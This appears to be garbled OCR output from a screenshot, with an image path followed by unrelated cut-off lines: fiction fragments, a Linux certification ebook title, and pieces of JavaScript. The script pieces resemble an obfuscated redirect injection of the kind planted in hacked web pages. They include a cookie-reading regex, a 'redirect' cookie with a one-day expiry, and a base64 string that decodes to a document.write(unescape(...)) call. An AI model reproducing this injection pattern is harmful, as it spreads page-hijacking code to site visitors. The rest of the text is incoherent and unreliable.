
 Herb Rhiszoma.
niques
cement-association
ut-pres
hromatosis
lls
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
01, Junior Level Linux Certification, Part 1 of 2
med down. She thought about it and re thought it. My eyes brush
clothes, a naked woman passed by
Lpi 101-400 PDF Ebook
me to